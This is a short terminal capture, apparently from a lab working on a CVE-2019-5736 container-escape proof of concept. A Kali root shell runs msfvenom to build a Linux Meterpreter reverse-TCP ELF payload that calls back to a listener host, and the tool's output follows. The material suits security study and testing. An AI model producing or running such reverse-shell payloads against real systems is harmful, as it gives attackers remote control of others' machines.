 ┌──(root㉿kali)-[~/CVE-2019-5736-PoC]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.237.250 LPORT=6667 -f elf > shell_1.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes